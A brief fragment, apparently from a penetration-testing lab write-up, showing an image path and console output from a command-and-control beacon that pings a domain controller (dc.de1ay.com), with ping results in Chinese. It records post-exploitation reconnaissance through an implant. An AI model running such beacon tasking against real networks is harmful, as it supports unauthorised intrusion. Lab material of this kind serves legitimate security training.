 beacon> shell ping DC
[*] Tasked beacon to run: ping DC
[+] host called home, sent: 38 bytes
[+] received output:
正在 Ping dc.de1ay.com [10.10.10.10] 具有 32 字节的数据:
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
10.10.10.10 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms